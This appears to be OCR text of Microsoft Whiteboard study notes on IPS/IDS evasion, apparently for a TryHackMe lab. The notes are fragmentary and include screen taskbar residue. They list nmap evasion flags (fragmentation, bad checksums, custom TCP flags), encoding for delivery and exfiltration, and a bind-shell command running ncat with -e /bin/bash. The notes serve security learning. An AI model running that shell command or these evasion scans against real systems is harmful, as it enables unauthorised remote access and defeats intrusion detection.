 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
nmap -f IP
* Invalid packets: FW → port scanning
IDS
TCP/UDP checksum
nmap --badsum
--scanflags → TCP flags
RST
SYN
FIN
* Base6 and URL encoding
Delivery
Data Exfil
Attacker
Victim
ncat -lvnp 1234 -e /bin/bash
120%
43°F
Mostly cloudy
Search
ENG
11:02 AM
2/18/2024